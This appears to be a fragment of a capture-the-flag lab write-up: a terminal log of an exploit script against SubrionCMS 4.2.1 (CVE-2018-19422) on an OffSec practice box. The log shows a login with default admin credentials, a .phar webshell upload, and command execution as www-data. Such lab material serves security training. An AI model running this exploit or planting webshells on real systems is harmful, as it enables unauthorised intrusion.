 ┌──(aaron㉿aacai)-[~/Desktop/pg/Exfiltrated]
└─$ python3 exploit.py -u http://exfiltrated.offsec/panel/ -l admin -p admin
[+] SubrionCMS 4.2.1 - File Upload Bypass to RCE - CVE-2018-19422
[+] Trying to connect to: http://exfiltrated.offsec/panel/
[+] Success!
[+] Got CSRF token: KlHsZAK7JstBefmpYk59VYPjZ8bOVCopCqfgvEuM
[+] Trying to log in...
[+] Login Successful!
[+] Generating random name for Webshell...
[+] Generated webshell name: mkptmsfkgvugsal
[+] Trying to Upload Webshell..
[+] Upload Success... Webshell path: http://exfiltrated.offsec/panel/uploads/mkptmsfkgvugsal.phar
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ whoami
www-data